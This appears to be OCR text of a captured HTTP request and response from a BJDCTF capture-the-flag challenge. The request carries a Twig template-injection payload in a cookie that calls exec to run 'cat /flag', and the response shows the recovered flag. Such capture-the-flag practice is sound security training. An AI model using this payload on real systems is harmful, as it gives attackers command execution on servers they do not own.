 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: ad20d7b9-d207-4d1a-be8e-bc111f4c4362.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin:
http://ad20d7b9-d207-4d1a-be8e-bc111f4c4362.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://ad20d7b9-d207-4d1a-be8e-bc111f4c4362.node4.buuoj.cn:81/flag.
php
12 Cookie: PHPSESSID=712f8109bf3941bdc62b25e7b9fc6b37; td_cookie=
2241268688;user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.ge
tFilter("cat /flag")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&submit=submit
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Hello flag{12a5f745-7758-
4330-b9d5-dd3a2b10f365}
Logout